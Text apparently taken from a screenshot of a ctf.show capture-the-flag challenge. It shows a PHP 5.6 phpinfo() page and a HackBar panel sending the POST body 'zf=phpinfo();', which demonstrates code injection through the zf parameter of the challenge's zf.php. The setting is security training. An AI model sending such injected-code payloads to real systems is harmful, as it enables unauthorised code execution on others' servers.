 ctf.show
phpinfo()
不安全
bd671e0f-0f81-4991-bf15-994fa45ac35c.challenge.ctf.show/zf.php
1842px × 654px
PHP Version 5.6.38
php
System Linux 06be09852dbc 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Nov 28 2018 23:24:25
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-imap.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://bd671e0f-0f81-4991-bf15-994fa45ac35c.challenge.ctf.show/zf.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
zf=phpinfo();